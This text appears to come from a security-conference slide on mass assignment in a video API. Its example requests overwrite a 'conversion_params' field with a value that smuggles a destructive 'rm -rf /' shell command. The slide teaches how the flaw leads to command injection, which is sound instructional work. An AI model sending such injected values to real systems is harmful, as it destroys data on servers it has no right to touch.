 Regional
NORTE
8.8
Mass assignment
PUT /api/videos
{"name": "8dot8norte2021_03_crojas", "format": "mp4"}
GET /api/videos
{[
{"id": 616, "file_name": "8dot8norte2021_03_crojas.mp4"
"conversion_params": "-vcodec h264"},
]}
PUT /api/videos/616
{"name": "8dot8norte2021_03_crojas", "format": "mp4", !!!
"conversion_params": "-vcodec h264 && rm -rf /"}
8.8